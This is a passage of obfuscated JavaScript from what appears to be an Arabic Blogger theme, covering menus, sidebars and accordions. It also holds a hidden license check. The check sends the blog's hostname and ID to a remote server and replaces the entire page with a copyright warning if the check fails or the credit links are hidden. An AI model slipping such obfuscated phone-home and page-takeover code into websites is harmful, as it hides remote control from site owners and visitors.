d(n-448,t-140,n-76,e)}c.SEihp(c.MJMBs,c[a(2232,0,0,1936)])?(e=c[a(912,0,0,512)]($,this),r=e[a(2546,0,0,2949)]("a"),l=r.text(),n=r[f(1309,2071,0,973)](c[a(1923,0,0,2567)]),i=l.indexOf("/"),v=l[a(1242,0,0,1747)](i+1)[f(1148,501,0,1322)](),g=l[f(504,-133,0,-426)](0,i)[a(1886,0,0,1566)](),u=c[f(1021,1937,0,454)](c[a(531,0,0,495)](c[f(10,576,0,675)],n),"'>"),c[f(1098,598,0,981)](i,-1)&&(e[f(1603,1286,0,2130)](g),u+=c[a(531,0,0,-224)](c.KxnJT(c[f(747,-298,0,340)](c[a(2398,0,0,2515)](c[a(836,0,0,1589)](c[f(-266,-1216,0,-752)],g),c.HBpdE),g)+c[f(1096,780,0,1633)],v),a(2445,0,0,1552))),-1==i&&(e[f(1603,1443,0,816)](l),u+=c[f(753,596,0,1770)](c.PbpVW(c[f(1630,1062,0,950)]("<i class='fab fa-"+l,c[a(1712,0,0,1131)]),l),"</span>")),u+=f(96,731,0,-588),o[a(789,0,0,345)+"s"](f(362,178,0,-23))[a(2341,0,0,2461)](c.ZTnGZ),e[f(1776,2206,0,1523)]()[f(1603,2288,0,916)](c[f(918,1410,0,1500)]),o.children("h3").text(o.children("h3")[f(712,1250,0,1208)]().replace("[SM2]","")),e[a(1119,0,0,735)](u)):(_0x4eb638[f(83,402,0,-875)+f(-5,-969,0,477)](),c[a(2628,0,0,2364)](_0x48516e,this)[f(1808,2606,0,864)](c[f(462,-527,0,-350)])[a(1402,0,0,1677)]())})):c[t(1273,1249,0,1680)](x,-1)&&o.find(c.vgqvC)[d(1055,946,1489,578)]((function(){function a(n,r,e,u){return t(n-92,n- -4,0,e)}function f(n,t,r,e){return d(n-178,t-427,r- -67,n)}e=c[f(2543,775,1747)]($,this),r=e.children("a"),l=r[f(1109,551,569)](),n=r[f(1630,577,1166)](c[f(1071,773,1042)]),i=l[a(1635,0,1705)]("/"),v=l[a(651,0,-181)](i+1).trim(),g=l[a(651,0,1254)](0,i)[a(1295,0,1795)](),u=c[a(359,0,1131)](c[a(1777,0,927)](a(523,0,-261),n),"'>"),c[a(1245,0,1563)](i,-1)&&(e.addClass(g),u+=c[a(723,0,-367)](c[a(1356,0,1113)](c[f(796,2268,1307)](c[a(1396,0,442)](c[f(944,7,394)]("<i class='"+f(1071,1919,870),g),c[f(584,765,549)]),g),c[f(1892,2029,953)]),v)+c.UQqMI),c[f(-669,76,-242)](i,-1)&&(e.addClass(l),u+=c[f(1593,126,771)](c[f(1769,501,878)](c[a(684,0,1502)](c[f(-957,-1275,-409)],l),c[a(1121,0,150)]),l)+c[a(-96,0,-667)]),u+=c[f(-332,535,659)],o[a(198,0,-637)+"s"](c[f(-333,-354,145)])[f(2004,1124,1460)](c.ZTnGZ),e[f(1997,973,1633)]().addClass(c.rzyGO),o[a(1955,0,1641)]("h3")[a(859,0,1058)](o[a(1955,0,3054)]("h3")[f(1522,1466,569)]()[f(1352,1166,417)](c[f(857,818,1577)],"")),e[a(528,0,1152)](u)}))})),$((function(){function n(n,t,r,e){return _0x57222c(n-83,t-310,t,r- -1671)}var t={OBJWs:function(n,t){return n!==t},BtMTr:function(n,t){return n(t)},YleXH:function(n,t){return n(t)},bBroM:n(685,549,1018)+r(2755,2297,3026,2733),RWpXG:n(-83,559,336)+"rapper",bxyMk:"#mainFixed",VOCGt:r(572,746,210,1540)};function r(n,t,r,e){return _0x57222c(n-280,t-314,r,t- -679)}t.OBJWs(0,t[n(1904,723,1051)]($,"#main-sidebar")[n(-525,1378,282)])&&t.YleXH($,t.bBroM).sidebarFix({frame:t[n(1812,140,1051)]($,t[r(2046,1323,430,2018)])}),0!==t[n(1773,2211,1517)]($,t.bxyMk)[r(341,1274,2373)]&&$(t[n(1640,792,776)]).sidebarFix({frame:t[r(2530,2043,2683)]($,t[r(1137,2002,1796)])})})),$((function(){var n={bAoxT:function(n,t){return n(t)},LyfxJ:"html",hTlGs:function(n,t){return n+t},GREIf:function(n,t){return n+t},wJVcK:function(n,t){return n+t},cxJRE:function(n,t){return n+t},wCqmf:function(n,t){return n+t},EsUef:function(n,t){return n+t},kSluQ:function(n,t){return n+t},KDykJ:f(1895,2339,2102,2038)+a(3669,3675,2451,3142)+a(2297,2146,2689,1887)+a(2663,3381,2812,2527)+"adow: 0px "+f(2402,2949,2843,3263)+"gba(0, 0, 0, 0.26); "+a(1227,2691,1986,1772)+"x-shadow: "+f(1233,2112,2023,942)+a(931,2274,1563,1872)+f(2764,2942,1858,946)+f(3007,2957,2688,1929)+a(3386,3860,3830,3317)+f(3491,2392,2793,3835)+"y: arial; "+a(2205,2302,1777,2639)+f(3064,3621,2667,1656)+f(3172,3421,2546,2898)+f(2330,723,1595,2111)+a(1803,3344,2277,2492)+a(2944,1466,2466,2498)+f(3473,3170,2375,1440)+a(1003,2391,917,1718)+a(4091,2965,4030,3268)+"; margin: "+f(2466,2307,3211,3814)+f(2414,3313,2788,3619)+a(1958,2470,1948,1768)+'l;">تنبيه.'+a(2254,538,1212,1178)+f(2799,1836,1927,2388)+'tyle="posi'+a(2034,1188,1556,2249)+f(1765,1162,1653,1322)+a(1920,1551,2217,2231)+a(1991,1991,1475,2429)+"right;font"+a(932,1147,1729,1802)+'x;"><p>لا '+f(2174,3582,2830,2346)+a(1285,2063,826,1576)+a(3084,1829,3513,2590)+f(2162,2936,2244,3310)+"حدث تلقائي"+a(1633,1325,507,1325)+"يلي ..</p>"+a(1650,2010,2851,1936)+a(1102,631,843,1511)+a(1897,2006,3410,2396)+a(2997,4065,3809,3028)+"ight: bold"+a(2252,1857,2832,1812),BTvpq:";font-size: 14px; fo"+f(2785,2290,3227,2563)+f(1839,3116,2264,3336)+'f="https://mail.goog'+a(1335,2305,1428,1904)+a(2336,1484,1124,1372)+f(1342,2746,2115,1020)+f(3461,1683,2400,3199),jEpaM:"&su=طلب ال"+f(2058,1143,1349,756)+f(2286,773,1692,794),gKvwM:f(3014,3514,2536,2427)+f(3962,2699,2897,1905)+"ne;display"+a(2509,2616,2479,1688)+f(1828,1285,1453,447)+a(3708,3185,3456,3207)+f(2787,1479,1745,2648)+a(2170,3085,2283,2750)+f(3341,1965,2539,2417)+a(1005,1651,581,1516)+a(2624,3425,3581,2489)+a(1374,1896,2341,1865)+a(3828,2228,3539,2770)+a(3146,2490,2421,2245)+a(3023,2968,2830,2965)+a(1829,1873,2074,2429)+"center;whi"+f(1327,1131,1808,810)+a(3845,3991,3983,2924)+a(343,1793,1272,1246)+a(2497,2807,2103,2987)+f(2084,1331,1535,690)+f(3305,1989,2619,2189)+a(1137,1313,1506,1504)+a(2551,3124,2237,2284)+a(3686,2881,3347,2809)+a(3745,2922,2804,2731)+a(1419,2736,1446,1730)+";user-sele"+f(2266,791,1487,1992)+a(252,183,1649,1191)+f(1471,1958,1488,1672)+"e;border: "+a(2446,2714,4177,3298)+a(2301,2236,3331,3252)+"3px 0 rgba(0,0,0,0.2"+f(2634,2480,2905,3695)+" 1px 0 rgb"+a(3347,2237,2740,2602)+a(2058,1922,2091,2879)+f(1125,1236,1951,2992)+a(2934,4063,2403,3098)+a(3821,4158,2633,3299)+"webkit-box"+f(1966,1958,2572,1630)+a(2345,1881,2401,2204)+" rgba(0,0,"+a(1697,846,812,1756)+a(2779,1317,796,1775)+a(3338,2517,2143,2944)+a(1282,1213,1200,1933)+"0px 2px 1p"+a(2501,1073,1729,2053)+f(2851,2678,2550,1956)+f(2521,2851,2176,2746)+'="',PhExH:function(n,t){return n+t},cTAMp:function(n,t){return n<t},smLwT:f(3658,2971,2858,2827),rpZti:a(2447,2505,2270,2547),GCmVo:".impo",UqJBL:function(n,t){return n+t},ylDJD:function(n,t){return n+t},JzquF:function(n,t){return n+t},EgGnd:function(n,t){return n+t},JEONf:f(606,1177,1500,1319),iryOm:" - <a href='",EwnLJ:a(552,530,2011,1548),tJToF:f(2458,1643,2057,2162)+"g",hBliP:function(n,t){return n===t},WKJWA:"<span clas"+a(2326,3602,3673,3318)+f(2245,3835,3232,3165)+f(2859,3252,3024,3126)+f(2420,2677,2287,2166)+a(3178,2828,3383,2342)+f(2117,728,1132,1647)+"ss='impo' tooltip='",NRnRt:"' target='"+f(3427,3569,2633,2212)+"yle='displ"+a(1918,1787,2446,2350)+"'></a></sp"+f(2779,1982,2614,1697),inoxj:function(n,t){return n+t},DRvOw:"\n%cURL: ",tUSmj:f(3781,2860,3109,2017)+f(1469,3102,2512,3243),OBChV:function(n,t){return n+t},QHlSe:function(n,t){return n+t},TOZul:function(n,t){return n+t},LLFeK:function(n,t){return n+t},tozTt:function(n,t){return n+t},zclud:a(3043,2424,2319,2146),DgeVh:a(2385,982,901,1449),YancA:f(1519,1881,1732,2117),KpJAX:function(n,t){return n+t},uiojA:function(n,t){return n+t},GUpBM:function(n,t){return n+t},QvBsV:f(2845,3368,2428,3421)+a(3053,1724,2574,2726),MdpeA:"data-id",wMjdH:a(491,1853,1430,1347),SzNsu:"جميع الحقو"+a(1067,1043,2480,1489),ShGQf:function(n,t){return n||t},LQunz:"#03B099",csFeI:"red",Ogmpn:"لونا",RPyRi:a(2792,2956,2595,2651),tHvCP:f(1421,612,1175,2193)+f(3535,1577,2677,3515)+f(3137,2930,2763,3543)+a(2231,2333,2202,3138)+a(394,1717,631,1187)+f(3119,3832,3215,4285)+"MsGGKCg3TM"+a(2873,2801,3209,2168)+a(1238,3147,3212,2307)+f(2555,2484,3058,4117)+f(2082,1265,1668,2156)+"exec",UJEkd:f(4135,3013,3139,2585),KSJZn:f(2186,1135,1286,429)+a(2255,1046,1603,1591)+f(2442,1366,1848,2713),aQGCT:f(1882,896,1286,2100)+a(609,2212,2296,1591)+f(3174,2184,2288,1826)+f(3367,3351,2714,3354)+"ml",YWdWx:a(2314,3003,2067,2318)+"adamatona."+a(2020,2047,1940,2546),eamRP:a(2489,3431,2780,2561),IKAvn:function(n,t){return n+t},Fljcy:f(1603,1751,1527,558),ZVCjm:f(2511,3193,2485,1906)+"20px",kCadd:"font-weigh"+a(1116,1845,2321,1356),rrCqq:a(2257,1605,1044,1547)+"4752",tjcUf:"font-size:"+f(2047,3570,3142,3030),Otsga:"background: ",pQqmf:a(2344,1856,3015,2891)+f(3535,3908,2907,1815),yOAaE:"padding: 0"+a(1328,1048,960,1782),Hewpk:"margin: 2p"+f(2198,3878,3244,2635),qrNdB:"border-radius: 30px",LVaEo:function(n,t){return n+t},wwayr:function(n,t){return n+t},nIVIa:function(n,t){return n+t},rAvZI:function(n,t){return n+t},RWCoG:f(2590,2653,3168,2958),ZalsR:a(2776,3367,2721,3183),dVHYb:a(2801,3869,3847,2772),VdADz:"&product=",ZKGHQ:f(1923,2215,2267,2268)+f(2298,1043,1669,1784),Nwvqd:"GET"},t=$(n.QvBsV),r={hostname:window.location[a(3209,2604,2906,2831)],id:t[a(2268,3508,2826,2761)](n[f(4281,2142,3190,2175)])||null,title:t[f(2439,2883,2709,2361)](n[a(1028,950,2846,1844)])||null,url:t.attr(a(1623,382,1253,1285))||null,text:n[f(3293,2967,3165,3076)],color:n.ShGQf(n[a(2147,2707,2103,1689)],n.csFeI),product:n[a(3597,2588,2759,2799)],version:n.RPyRi,scriptUrl:n[f(1975,1271,1328,1334)],by:{team:n[a(1801,891,2437,1909)],link:n[f(3212,3987,3288,3942)],request:n[a(2075,1416,1541,1803)],mail:n[a(2667,3152,2527,3360)]}};typeof _WidgetManager!==n.eamRP&&(r[a(3351,3176,3138,3163)]=_WidgetManager[f(1930,1726,2055,1876)+"a"]().blog[a(2279,2586,2167,1946)+"l"],r.id=_WidgetManager[a(2237,1905,3141,2107)+"a"]()[a(3063,2060,1925,2627)][a(2190,2684,1186,1837)]);var e=[n[a(2593,1010,2107,1553)](n[a(1156,1148,1323,1493)],r[f(1036,2040,1234,475)]),n[f(1595,2967,2215,1581)],n.kCadd][f(2452,2088,1554,941)](";"),u=[n[f(2757,2405,2141,3167)],n[f(1241,2041,1373,2118)],a(3974,3355,2926,3313)+f(2e3,1061,1304,1881)][f(1251,561,1554,671)](";"),i=[n.inoxj(n[f(1026,1164,1177,96)],r[a(873,1670,2244,1286)]),n[a(3959,2508,2543,2923)],f(1680,2242,2485,2127)+f(3799,2599,3142,2306),n[a(2139,1733,1376,1681)],n[a(1235,1236,1687,2276)],n[a(526,2221,1477,1424)]].join(";"),c=n.LVaEo(n.wwayr(n.QHlSe(n[a(3244,3696,2256,3e3)](n[a(2008,2519,3874,3049)](n[a(3493,3671,2386,3297)](r[a(729,463,1304,1265)],n[f(2855,2468,2870,3832)])+r[a(2383,2166,3449,3163)],n.ZalsR),r.id),n[a(2889,2619,1471,1790)])+r[f(3128,3822,3284,4312)]+n.VdADz,r.product),n[f(2773,925,1815,1404)]),o={copyright:function(t){function e(n,t,r,e){return a(n-369,t-500,r,t- -186)}function u(n,t,r,e){return a(n-359,t-73,r,n- -1413)}n[e(1364,1137,1211)]($,n.LyfxJ)[e(2614,1647,2523)](n[e(3762,2863,2356)](n[e(2145,2863,3093)](n.GREIf(n.GREIf(n[e(3260,2863,3129)](n[e(3271,2863,3572)](n.wJVcK(n.cxJRE(n[e(1914,2863,2948)](n.cxJRE(n[e(765,1340,2066)](n[e(2856,1937,2645)](n.EsUef(n[u(113,230,-176)](n[u(1581,1407,2625)](n[u(613,1413,498)](n[e(2724,2808,2726)](n.kSluQ(n[e(2122,1368,1354)](n.kSluQ(u(1743,1489,2808)+e(3090,3140,2426)+u(1826,1317,1872)+e(1778,2538,1626)+e(2688,1980,1238)+e(3374,2408,3370)+u(1714,2257,1427)+"o,Helvetic"+u(797,507,-209)+u(923,566,467)+u(367,599,545)+u(1448,1658,724)+"oe UI Emoji,Segoe UI"+e(2296,1609,1837)+"sition: fi"+e(3555,3027,3113)+u(1182,2172,1512)+e(1384,1727,1518)+e(1264,2357,2309)+u(1526,2468,950)+u(451,224,1090)+e(1553,1832,1841)+" 0;right: "+e(1218,1408,1951)+u(133,903,-63)+u(1609,557,2475)+u(334,290,992)+u(1520,1720,1551)+e(1587,2243,2253)+u(1433,1112,714)+'div style="position: relative;padding: 2'+e(3609,2610,2001)+"80%;max-wi"+e(1489,2060,2500)+e(804,1629,962)+e(3638,2632,1979)+u(-113,-962,-719)+e(3586,2619,3388)+u(1270,527,2332)+e(2319,1283,2314)+u(1745,1674,2541)+" 3px 0 rgb"+e(2672,2416,1661)+"2), 0px 1p"+e(1750,988,673)+u(-181,-49,-1207)+e(2349,2657,2170)+e(2962,2031,1607)+e(2515,1686,1680)+u(1184,1717,1571)+e(1175,1586,2338)+"x-shadow: "+u(1440,504,1386)+u(1531,680,1754)+",0,0.2), 0"+u(-141,-974,-843)+e(3105,2565,3264)+"0,0,0.14),"+e(1380,1134,618)+u(1586,756,2240)+u(-181,652,-732)+'.12);"><di'+u(1329,1613,1597)+'le="color:'+e(484,1374,2028)+e(3139,2701,3417)+u(478,155,1183)+e(348,1396,339)+e(1674,1272,1190)+u(237,54,112)+e(1071,1928,1351)+"px; width:"+u(267,1183,702)+e(2503,3030,3691)+u(3,91,-1009)+"ht: 50px; "+u(820,117,-179)+"ius: 50%; "+u(359,-594,416)+u(407,752,-18)+e(2502,1987,2334)+"index: 9; "+u(302,364,-208)+": ",r[u(-127,594,-1195)]),n.KDykJ),r[u(-127,14,-170)]),';">1</span>-العبث بح'+u(119,159,300)+u(21,1121,1093)+u(-95,387,-188)+e(3074,2964,2347)+e(839,1026,1581)+e(683,1689,2522)+u(1468,678,1684)+e(934,1101,418)+e(134,990,910)+e(2418,2366,1397)+": "),r[u(-127,-325,-874)]),e(3582,3115,4041)+u(646,1321,1185)+u(1354,529,1042)+u(887,1389,302)+"تفعيل القا"+e(1517,1735,1057)+'target="_blank" styl'+u(1818,2837,1683)),r.color),e(1631,1330,1941)+e(3640,2908,2952)+u(1866,991,2920)+u(903,93,1367)+u(510,1341,678)),r.by.request),e(2865,2665,1820)+e(1708,2297,1280)+e(2136,1750,1487)+u(98,558,-131)+u(983,255,1640)+"x; font-we"+u(771,-41,1696)+"; color: "),r.color)+(u(1608,1292,1880)+">-تملك رخص")+e(1960,1757,2120)+u(1841,1287,1134)+"إستخدام هذ"+e(2423,2177,1805)+u(638,227,106)+u(265,1355,761)+u(1691,2145,1232)+u(32,-43,-638)+e(376,1048,41)+": ",r[e(868,1100,605)]),n[e(1011,1938,2612)]),r.by[u(984,651,1775)]),n[e(1843,1571,2503)])+r[e(2824,2966,3370)],e(1169,1092,1773)+"ب مشكلتك ه"+e(2784,2113,2794)+u(1111,480,1970)+u(264,535,-628)+"iv><div st"+u(1085,1237,2157)+e(3025,2241,2318)+e(784,1268,1917)+u(448,1168,-645)+'n;"><a tar'+e(2446,2784,3061)+u(843,161,1180)+e(1781,2705,3222)+e(2806,2984,3569)+u(386,1065,1474)),r[e(333,1100,2034)]),n[u(1876,1550,807)]),r.by[e(2127,1812,1340)]),'">الصفحة ا'+e(277,1050,1538)+e(2350,1335,1483)+"v></div>"))},macros:function(e,u,i,c,s,l,x){if(!0===l){var d=(new Date).getFullYear(),v=n[b(1250,1858,1900,2684)](n[b(707,1365,819,980)](n[b(1321,1648,1245,1144)](n[p(19,636,987,1719)](n[p(-874,-16,869,1004)](n[p(804,-134,-51,203)](n[b(2736,1703,1763,879)](n[p(632,1531,2232,1154)](n[b(1851,1737,968,664)],d),p(-67,1004,148,1573)),r[b(1556,818,-167,549)]),n[b(1558,924,1622,1846)]),r.url),"'>"),r[p(-229,720,1367,487)]),n.EwnLJ);n[b(281,-23,-418,446)]($,n.tJToF).html(v)}else o[p(384,810,147,662)]();function p(n,t,r,e){return a(n-217,t-75,r,t- -1390)}if(0!==t[b(272,595,959,-276)]){if(n[b(-474,-135,-175,-621)](x,!0)){var h=n.cxJRE(n[b(779,187,-498,-893)]+u[b(-212,92,-797,1174)]+p(61,229,-312),u[p(91,608,1536)])+n[b(942,293,253,-321)];t[b(2747,1709,2164,2726)](b(864,1433,1842,2145))[p(1298,1674,658)](h),setInterval((function(){function t(n,t,r,e){return p(n-313,r-17,t)}function r(n,t,r,e){return p(n-436,n-113,t)}var e={HyGhF:function(t,r){return n[(e=2923,u=2087,_0x1c84(u-152,e))](t,r);var e,u},DcDui:t(2718,1870,1780)+r(306,622),bMRnm:function(t,e){return n[(u=-214,i=676,r(i- -23,u))](t,e);var u,i},isXqF:function(t,r){return n.bAoxT(t,r)},UewMv:t(1807,1431,1450),iiaGg:function(n,t){return n==t},Eiuec:n[r(1018,348)],ISwNL:n[r(1892,976)],ngvIo:r(2055,1441)};$(n.GCmVo)[r(1740,2791)]((function(){function n(n,t,e,u){return r(n-1178,u)}function u(n,r,e,u){return t(n-201,u,n-1199)}var i={UZphN:function(n,t){return e[(r=2190,u=2236,_0x1c84(u-212,r))](n,t);var r,u},pUUwy:function(n,t){return n+t},FbJGR:n(2883,0,0,3160)+n(1618,0,0,2098)+n(1442,0,0,1544)+n(2221,0,0,2568),eyuZU:e[n(3148,0,0,3054)]};(e[n(3220,0,0,2983)](e.isXqF($,this).css(e[n(1083,0,0,2140)]),1)||e[u(2068,0,0,1448)](e[u(1955,0,0,1351)]($,this)[n(1723,0,0,1173)](e.Eiuec),e[n(1933,0,0,2093)])||e[n(2030,0,0,1439)]($,this).is(u(2689,0,0,2791)))&&(e[u(2329,0,0,1685)]!==e[u(2329,0,0,1653)]?_0xd4fd7e[n(3262,0,0,2632)](i.UZphN(i[u(2716,0,0,2620)](i[n(2755,0,0,2486)],_0xf328a2[u(2366,0,0,3187)]),i[u(1389,0,0,1704)])):o[u(2026,0,0,1285)]())}))}),2e3)}}else o[p(1739,810,1429)]();function b(n,t,r,e){return f(r,t-313,t- -1294,e-59)}console[p(-1161,-207,861)](n[b(0,777,50,-283)](n[b(0,1330,1763,1608)](n[b(0,1493,1667,1635)]("%c",i)+n[b(0,1019,1576,1589)],u[b(0,652,1455,1347)])+b(0,535,97,1293),u[b(0,92,-262,-922)])+n[p(952,-82,489)],c,s)}};function a(n,t,r,e){return _0xb32275(n-0,r,e-157,e-258)}function f(n,t,r,e){return _0xb32275(n-173,n,r-105,e-195)}jQuery[a(2324,0,2657,1733)]({timeout:1e4,url:c,method:n[f(3136,0,3006,2477)],dataType:f(2611,0,2986,3525),async:!0,beforeSend:function(){},success:function(t){var c=t[v(2767,2361,2911,2742)],f=c[p(-13,344,1591,624)],s=c[v(1437,2410,1851,2447)],l=c.version,x=c.by,d=c[p(1401,1937,1997,1162)];function v(n,t,r,e){return a(n-84,0,n,t-46)}function p(n,t,r,e){return a(n-226,0,n,e- -564)}o.macros(d,x,r[v(3707,3198)],e,u,f,s),console[p(1645,0,0,619)](n[v(593,1211)](n[p(814,0,0,810)](n.QHlSe(n[v(1872,1777)](n[v(2587,2422)](n[p(2188,0,0,2716)](n[v(3179,3117)]+f,n.DgeVh)+s,n.YancA),r.version)," ("),l),")"),i)},error:function(t,c,f){function s(n,t,r,e){return a(n-154,0,e,r- -557)}function l(n,t,r,e){return a(n-91,0,t,n-51)}o[l(2190,1321)](r[s(1325,0,2274,2847)],r.by,r[s(3265,0,2595,2203)],e,u,!0,!0),console[l(1234,161)](n[s(2044,0,1073,553)](n[l(1449,1344)](n[s(1227,0,1603,2678)](n.zclud,c),n.YancA),r[l(3387,2385)]),i)}})})),0!==$("#loading")[_0x57222c(1662,1356,1723,1953)]&&$(window).on(_0x57222c(1521,3090,3136,2347),(function(){var n,t,r={};function e(n,t,r,e){return _0x57222c(n-189,t-68,t,e- -160)}r[e(2446,2188,2887,2420)]=e(2304,2863,2038,2640),$(r[e(3517,3049,0,2420)])[(n=3134,t=3506,_0x57222c(n-444,t-157,t,n- -19))]()})),$(document)[_0xb32275(2091,1361,1192,641)]((function(){function n(n,t,r,e){return _0x57222c(n-407,t-338,e,r-19)}var t={jxyAd:function(n,t){return n(t)},QfkPH:"src",ljHcX:n(2116,2012,2075,1635),KGxNc:"height",LTrmR:"#related-p"+n(2524,1305,1890,1371),jZkWS:r(1594,2643,1854,1225)};function r(n,t,r,e){return _0x57222c(n-378,t-85,t,n- -869)}$(t[n(1720,3092,2745,1689)])[r(1022,421)](t.jZkWS)[n(3469,2473,3048,2493)]((function(e,u){function i(n,t,e,u){return r(n- -879,e)}function c(t,r,e,u){return n(t-325,r-201,e-134,t)}(u=t[c(2721,2050,2613,2251)]($,u)).attr({src:u[c(3718,2603,2926,3521)](t[i(999,0,361)]).replace(/s\B\d{2,4}/,"s650")}),u[c(2146,2372,2926,3400)](t[c(2872,3088,2420,2849)],650),u.attr(t[i(1504,0,2417)],650)}))})),window["addEventLi"+_0xb32275(3328,2386,2821,1812)]("scroll",changeClassOnScroll),window["addEventLi"+_0xb32275(2490,2736,2821,3646)](_0x57222c(1345,1806,2185,2347),changeClassOnScroll),$(document)[_0x57222c(870,1365,555,1361)]((function(){var n={WVLjp:t(1029,1112,1589,1671),pSQgq:r(1505,1402,1962,1308),BShjp:function(n,t){return n===t},WvSyM:t(-986,-469,-526,-616),IXZPW:"yiieY",tAxge:function(n,t){return n(t)},fjiad:t(438,94,762,1051),SjyKg:function(n,t){return n+t},oELzW:function(n,t){return n+t},FJxec:function(n,t){return n+t},tPjKm:function(n,t){return n+t},tkZkq:function(n,t){return n+t},ZFImg:t(1411,1054,1182,167)+r(564,1262,1050,799)+"n-item",njLRi:r(1428,811,1455,2340),GTliO:r(3515,2751,2544,1717)+'="accordio'+t(-900,6,155,-121),qZYpD:t(1034,1641,2112,2663),zbMUP:'"></i></span></div>',gVjyC:t(1455,1054,1044,1147)+r(0,1966,1050,1048)+'n-content"',scCwY:' style="display: block;"',Ccxmi:r(2300,1866,1219,1868),YBZdR:t(610,-60,315,658),tKvMK:t(1490,459,1133,596)+"-content",nexwU:t(1367,1103,208,188),kKJxd:t(-1133,-212,-1045,824)+r(2685,1033,1818,1685)+r(1595,1548,1459,2546),HHNQA:function(n,t){return n(t)},xpJBo:r(1377,382,1278,1885)+"-up",rbWKI:function(n,t){return n(t)},qzomc:".title",hKGEH:r(2744,1507,1889,1699),bOseY:r(1390,1289,2233,2243),UqxaO:function(n,t){return n(t)},sSLIM:".widget-co"+r(1097,1231,2119,2493),iSNee:r(1296,958,1218,582)+t(2061,1654,1604,1893),lHJlI:function(n,t){return n(t)},vFFFR:t(2351,1585,625,2473)+"LinkList"};function t(n,t,r,e){return _0x57222c(n-420,t-192,n,t- -1680)}function r(n,t,r,e){return _0x57222c(n-487,t-331,t,r- -190)}n[r(2033,904,1660)]($,n[r(165,1431,1117)])[r(3813,3030,2839)]((function(){var e={EgNlv:"4|1|5|0|2|3",ckTFG:function(t,r){return n.tAxge(t,r)},YbLiY:n[i(2510,2511,2576,2890)],ygWRq:n[o(298,-318,-132,1305)],qkoSq:n[i(716,453,1275,1597)],reayo:n.kKJxd,vCRSb:function(t,r){return n.HHNQA(t,r)},xlrko:n[o(1789,2578,2460,2395)],XzxDW:function(n,t){return n(t)},NHxVl:function(t,r){return n.rbWKI(t,r)}},u=n.rbWKI($,this)[i(1638,901,1825,1419)](n[i(3795,3121,2723,2868)]);function i(n,r,e,u){return t(r,e-1614)}var c=u[i(0,3006,2110)]();function o(n,t,e,u){return r(n-125,e,n- -1290)}if(c[o(1602,0,916)](n[o(-235,0,705)])){u.addClass(n[o(1225,0,779)]),c=c[i(0,1374,1958)](n[i(0,111,1179)],"")[i(0,2296,2546)](),u.text(c);var a=o(1254,0,1475)+o(-240,0,-1204)+o(800,0,1271);n.UqxaO($,this)[i(0,2458,1825)](n.sSLIM)[i(0,2959,2963)]((function(t){function r(n,t,r,e){return o(r-1061,0,e)}var e={};function u(n,t,r,e){return i(0,t,n- -711)}e[r(0,0,1975,2750)]=n[r(0,0,1158,1521)],e.YOWll=n[r(0,0,2875,2434)],e[r(0,0,1481,1623)]="s72";var c=e;if(n[u(1455,1475)](n[r(0,0,813,390)],n[u(2578,1888)]))_0x3c4b56=_0x215f0e[u(1486,1739)+r(0,0,2226,1851)][r(0,0,2756,3042)][u(1247,2270)](c[u(1617,645)],c[r(0,0,1188,415)])[r(0,0,1605,1017)](c[r(0,0,1481,700)],u(1353,974));else{var f=$(this)[u(1399,432)](),s=n[r(0,0,2434,1383)]($,this).find("a").attr(n[r(0,0,1546,1153)]),l=0===t;a+=n[r(0,0,1227,1420)](n[r(0,0,1227,1440)](n[u(869,433)](n[u(869,1785)](n[r(0,0,1227,1343)](n[u(1578,1236)](n[r(0,0,2384,2606)](n[u(880,259)](n[u(1069,2080)](n[r(0,0,2384,3306)](n[r(0,0,1238,432)](n[r(0,0,1074,1883)],l?n[r(0,0,1193,429)]:""),'">'),n.GTliO),f)+(u(1423,1546)+r(0,0,1920,1431)+u(725,1059)+r(0,0,1302,1244)+u(1888,2645)),l?"up":n[u(1994,1725)]),n[u(1479,468)]),n[r(0,0,2490,2955)])+(l?n[r(0,0,2730,3750)]:""),">"),s),n.Ccxmi),n.Ccxmi)}})),a+=n[i(0,906,2e3)],n[i(0,2108,3119)]($,this).find(n[i(0,1549,1764)])[i(0,2739,1779)](a),n[o(370,0,1326)]($,this).find(i(0,1756,2073)+o(604,0,749))[o(-113,0,817)]((function(){function n(n,t,r,e){return o(n-1408,0,t)}function t(n,t,r,e){return i(0,t,r- -643)}for(var r=e[t(0,1031,1640)][n(2309,1968)]("|"),u=0;;){switch(r[u++]){case"0":e[n(3075,2202)]($,this)[t(0,2791,2531)]()[t(0,431,887)]()[t(0,538,1182)](n(2067,1886)+t(0,1751,1375))[n(1443,624)+"s"](e.YbLiY);continue;case"1":e[t(0,2803,2438)]($,this)[n(2400,3270)+"s"](e[n(2982,2566)]).next(e[n(1175,80)]).slideToggle();continue;case"2":e[n(3075,3119)]($,this)[t(0,352,1182)](e[t(0,1723,2136)])[n(2400,2737)+"s"](e[t(0,2562,1852)]);continue;case"3":e[n(2071,2749)]($,this)[t(0,2594,2531)]()[t(0,422,887)]()[t(0,2028,1182)](t(0,2165,2074))[t(0,1898,806)+"s"](e.xlrko)[n(2995,2433)](t(0,-24,759)+t(0,1624,2580));continue;case"4":e[n(1894,2218)]($,this)[n(3274,2539)](e[t(0,3402,2345)]);continue;case"5":e.NHxVl($,this).parent()[t(0,1487,887)]()[n(1819,1519)](e[t(0,560,538)])[t(0,1204,615)]();continue}break}}))}}))})),$(document)[_0x57222c(1114,1282,1187,1361)]((function(){var n={Qjlqb:function(n,t){return n(t)},HhFFz:".sub-menu",XMrew:t(3136,2611,3469,2653),jlQur:t(2470,3476,2754,2475)};function t(n,t,r,e){return _0xb32275(n-427,r,n-50,e-207)}function r(n,t,r,e){return _0x57222c(n-441,t-187,t,r- -845)}n.Qjlqb($,n[t(2356,0,2046,2321)])[r(294,1319,522,337)]((function(){function r(n,r,e,u){return t(e-205,0,u,u-484)}var e,u;n[r(0,0,3217,2784)]($,this)[r(0,0,3358,3749)](n[(e=1605,u=2266,t(u- -792,0,e,u-253))])[r(0,0,2214,1582)]()})),$(t(1101,0,1293,528)+"li")[r(542,-151,522)]((function(r){var e,u,i,c,o;r.stopPropagation(),n.Qjlqb($,this).children(n[(i=894,c=-31,o=-187,t(i- -875,0,c,o-453))])[(e=2358,u=2232,t(e-349,0,u,u-239))]()}))}));

//]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
